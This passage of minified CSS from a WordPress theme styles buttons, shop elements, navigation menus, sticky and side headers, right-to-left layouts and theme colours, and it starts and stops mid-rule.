a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px;color:#ffffff;background-color:#0095eb;font-family:;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){#Subheader{padding:80px 0}}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#009de0;--mfn-icon-box-icon:#009de0;--mfn-sliding-box-bg:#009de0;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#444444;--mfn-woo-themecolor:#009de0;--mfn-woo-bg-themecolor:#009de0;--mfn-woo-border-themecolor:#009de0}#Header_wrapper,#Intro{background-color:#000119}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#D9D9D9}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#D9D9D9}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#009de0}.mfn-wish-button.loved:not(.link) .path{fill:#009de0;stroke:#009de0}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li 